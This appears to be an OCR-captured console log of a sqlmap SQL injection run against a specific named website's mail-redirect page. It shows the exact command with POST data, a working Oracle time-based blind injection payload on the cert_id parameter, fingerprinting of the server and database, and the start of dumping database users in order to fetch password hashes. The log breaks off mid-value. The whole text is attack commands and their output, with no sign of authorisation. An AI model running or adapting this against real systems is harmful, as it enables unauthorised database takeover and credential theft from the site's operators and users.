 C:\Python27\SqlMap>sqlmap.py -u "http://lib1.sdx.js.cn:88/reader/redr_mail.php" --data "click_type=c
ommit&cert_id=88952634" --passwords
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 09:30:46
[09:30:46] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[09:30:46] [INFO] resuming back-end DBMS 'oracle'
[09:30:46] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: cert_id
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: click_type=commit&cert_id=88952634' AND 6421=DBMS_PIPE.RECEIVE_MESSAGE(CHR(122)||CHR(97
)||CHR(120)||CHR(85),5) AND 'GmGf'='GmGf
---
[09:30:47] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: Apache 2.2.11, PHP 5.2.9
back-end DBMS: Oracle
[09:30:47] [INFO] fetching database users password hashes
[09:30:47] [INFO] fetching database users
[09:30:47] [INFO] fetching number of database users
[09:30:47] [INFO] resumed: 15
[09:30:47] [INFO] resumed: XDB
[09:30:47] [INFO] resumed: ANONYMOUS
[09:30:47] [INFO] resumed: CTXSYS
[09:30:47] [INFO] resumed: WKSYS
[09:30:47] [INFO] resuming partial value: WK